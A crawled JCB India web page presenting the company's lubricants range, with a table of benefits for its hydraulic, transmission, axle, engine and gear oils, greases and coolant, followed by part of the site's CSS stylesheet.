                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-IN/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'ADDED TO BASKET',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to basket',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-IN/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-IN/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-IN/parts-and-service/" class="c-breadcrumbs__link">
                            Parts and Service
                        </a>
                        <a href="/en-IN/parts-and-service/parts/" class="c-breadcrumbs__link">
                            Parts
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Service Fluids
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">JCB Lubricants Range</h1>
                    <div class="c-page-title__text"><p>The comprehensive range of JCB Lubricants has been approved by JCB&rsquo;s engineers and designers to ensure that your engine, transmission, hydraulic system and other key components are fully protected and working efficiently to get the most from your machine.</p></div>
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39347-6583341096/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39347-6583341096/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39347-6583341096/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/39347-6583341096/Img_1600x686" alt="lubricant_2880_1619" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Why JCB lubricants?</h2>
                <div class="c-feature-content__desc"><p>JCB lubricants are specially formulated as per JCB specifications.They are high quality base oils blended with very high quality additive packages, ensuring you peak performance in hazardous condition due to following reasons:</p>
<ul>
<li>Maintains viscosity at higher temperature and pressure.</li>
<li>Load carrying capacity.</li>
<li>Oxidation stability.</li>
<li>Dispersant.</li>
</ul>
<p>Ensuring you complete equipment protection.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <div class="c-rte__table">
<table style="border-collapse: collapse; width: 100%; height: 1213px;" border="1"><colgroup><col style="width: 33.279%;" /><col style="width: 33.279%;" /><col style="width: 33.279%;" /></colgroup>
<thead>
<tr style="height: 60px;">
<th style="height: 60px;">Product</th>
<th style="height: 60px;">Customer benefits</th>
<th style="height: 60px;">Product benefits</th>
</tr>
</thead>
<tbody>
<tr style="height: 356px;">
<td style="height: 356px;">HVI hydraulic oil</td>
<td style="height: 356px;">Increased life of hydraulic pump, motor and valve.<br />Minimum wear of moving components.<br />Very high oxidation stability.<br />Excellent protection against rust, corrosion and metal fatigue.<br />Exclusive formulation that ensures peak performance in severe operation conditions.</td>
<td style="height: 356px;">
<p><strong>Super Clean( NAS 6*) results in-</strong></p>
<ul>
<li>Longer hydraulic pump &amp; valve life</li>
<li>Minimum particle built up at filters</li>
<li>Avoids catastrophic failure</li>
</ul>
<p><strong>Additive package ensures-</strong></p>
<ul>
<li>Minimum wear and allows for trouble free operation</li>
<li>High mechanical efficiency</li>
<li>Enhanced seals &amp; filter life</li>
<li>Demulsibilty</li>
</ul>
</td>
</tr>
<tr style="height: 114px;">
<td style="height: 114px;">Transmision oil+</td>
<td style="height: 114px;">Offers extended drain period up to 1000h.<br />Offers protection against rust and corrosion.<br />Offers reduced maintenance costs.</td>
<td style="height: 114px;">High load carrying capacity<br />Ensures Smooth shifting<br />Offers enhanced protection against rust &amp; corrosion wear &amp; tear of gears</td>
</tr>
<tr style="height: 195px;">
<td style="height: 195px;">Rear axle oil</td>
<td style="height: 195px;">Offers minimized chatter and squawk in wet brake system.<br />Reduces wear and tear of components and prolongs life.<br />Ensures smooth trouble free operation over extended service periods.</td>
<td style="height: 195px;">Prevents squawk and chattering in wet brake system.<br />Minimizes metal to metal contacts in.<br />Gear transmission.<br />Heavily loaded final drive.<br />Wider temperature operation.<br />Suits Indian conditions.</td>
</tr>
<tr style="height: 188px;">
<td style="height: 188px;">Engine oil max</td>
<td style="height: 188px;">Lower Oil consumption.<br />Better soot handling properties.<br />Extended drain capability.<br />Keep the engine operating at peak performance all the time.<br />JCB Engine Oil Max meets the requirements of API CI-4 Plus &amp; JCB Standard 00080.</td>
<td style="height: 188px;">Increased Engine Overhaul Period<br />Optimized Top Up<br />Better Engine durability</td>
</tr>
<tr style="height: 60px;">
<td style="height: 60px;">Gear oil</td>
<td style="height: 60px;">Excellent gear protection under heavy/shock load conditions.<br />Superior protection against rust &amp; corrosion.<br />Prevents scuffing/scoring of gears under severe operating conditions, thus prolonging life.</td>
<td style="height: 60px;">
<p>Excellent protection under severe conditions, against-<br />&bull; Gear wear<br />&bull; Scuffing &amp; scoring&nbsp;</p>
<p>Compatible with all seals &amp; gaskets</p>
<p>Resists foaming &amp; protects against-<br />&bull; Staining<br />&bull; Rust &amp; corrosion in presence of water</p>
<p>Gear Lubricant for-<br />&bull; Slew actuators &amp; front axles of 3D<br />&bull; ZF axles of 430</p>
</td>
</tr>
<tr style="height: 60px;">
<td style="height: 60px;">Gear oils LS</td>
<td style="height: 60px;">Controlled and continuous frictional properties over the life of fluid.<br />Good viscosity/temperature stability and low temperature flow properties.<br />Compatible with all conventional seal materials used by axle manufacturers reducing the likely hood of leaks and failures.<br />Effective wear protection, ever under severe load conditions which prolongs component life.</td>
<td style="height: 60px;">&nbsp;</td>
</tr>
<tr style="height: 60px;">
<td style="height: 60px;">Grease special</td>
<td style="height: 60px;">Lower bearing failures.<br />Increased re-lubrication intervals / Long service life.<br />Extended bearing life.<br />Higher bearing life and lower power consumption.</td>
<td style="height: 60px;">Available in 3 kg ,20 kg.<br />Excellent resistance to shear &amp; water washout.<br />Excellent stay put properties over high operating temp.<br />Superior lubrication &amp; protection of components under heavy load conditions.<br />Suitable for wide range of operating temperature reduced grease caking.</td>
</tr>
<tr style="height: 60px;">
<td style="height: 60px;">Grease AP 2</td>
<td style="height: 60px;">Protection against rust, corrosion and wear, even under extreme pressure and shock load conditions.<br />Good storage life.<br />Excellent stay put properties at low and high temperatures even on exposure to extended shear and thermal cycle.<br />Protection to moving parts from rust and corrosion under humid conditions.<br />Adequate pumpability over a wide temperature range assures trouble free dispensing using different systems.</td>
<td style="height: 60px;">&nbsp;</td>
</tr>
<tr style="height: 60px;">
<td style="height: 60px;">Coolant premix</td>
<td style="height: 60px;">JCB Coolant &ndash; Ready to use provides long-life corrosion protection. The product offers protection down to -37<sup>0</sup>&nbsp;C.<br />JCB Coolant &ndash; Ready to Use may be used with confidence in engines manufactured from cast iron, aluminum or copper alloy.</td>
<td style="height: 60px;">&nbsp;</td>
</tr>
</tbody>
</table>
</div>
    </div>
</div>

    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>


    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:180010 37386"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-sticky-btn-whatsapp"
            href="https://wa.me/&#x2B;918178791662?text=i-would-like-some-more-information-on-jcb-products."
             
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            WhatsApp
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="https://dealer-locator.jcb.com/"
            target=_blank
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Dealers
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-IN/basket/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                </svg>
                Basket
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-IN/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/offers/">Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/service/">Service</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://dealer-locator.jcb.com/" target=_blank>
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBIndiaLtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBIndiaLtd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbindialtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-india-ltd-/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/jcbindialtd?feature=results_main" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:180010 37386" class="c-footer-contact">
                        Call us: 180010 37386
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-IN/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/cookie-and-privacy-policy/" >
                                     Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/corporate-statements-and-certification/" >
                                    Disclosures
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2025 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29613
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid 